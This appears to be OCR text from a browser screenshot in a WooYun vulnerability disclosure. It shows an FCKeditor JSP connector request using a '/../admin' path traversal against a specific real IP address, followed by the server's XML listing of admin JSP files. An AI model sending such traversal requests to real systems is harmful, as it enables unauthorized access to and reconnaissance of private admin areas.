 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://202.104.30.157/fckeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=/../admin
http://202.104.30.157/fckeditor// http://202.104.30.157/admin/index.
<?xml version="1.0" encoding="UTF-8" standalone="no" ?>
- <Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="/../admin" url="/UserFiles//../admin" />
- <Folders>
<Folder name="js" />
<Folder name="uploadImage" />
<Folder name="css" />
<Folder name="uploadFile" />
<Folder name="images" />
<Folder name="chinese" />
</Folders>
- <Files>
<File name="menuPage.jsp" size="4" />
<File name="rolePage.jsp" size="5" />
<File name="adminUserMenuList.jsp" size="7" />
<File name="foot.jsp" size="0" />
<File name="addRole.jsp" size="2" />
<File name="welcome.jsp" size="6" />
<File name="top.jsp" size="1" />
<File name="updateAdminUser.jsp" size="2" />
<File name="updateAdminGroup.jsp" size="1" />
<File name="adminGroupPage.jsp" size="4" />
<File name="addMenu.jsp" size="2" />
<File name="updateAdminUserStatus.jsp" size="2" />
<File name="menu.jsp" size="4" />
<File name="main.jsp" size="2" />
<File name="btn.jsp" size="1" />
<File name="updateAdminUserPassword.jsp" size="1" />
<File name="adminUserPage.jsp" size="6" />
<File name="Calendar.html" size="29" />
<File name="addAdminGroup.jsp" size="1" />
<File name="updateMenu.jsp" size="2" />
<File name="intor.jsp" size="2" />
<File name="groupRoleList.jsp" size="8" />
<File name="addAdminUser.jsp" size="2" />
<File name="adminGroupList.jsp" size="3" />
<File name="deny.jsp" size="0" />
<File name="adminUserLogPage.jsp" size="3" />
<File name="index.jsp" size="2" />
<File name="updateRole.jsp" size="2" />
<File name="iframe.jsp" size="0" />
</Files>
</Connector>
www.wooyun.org
加速器 下载 100%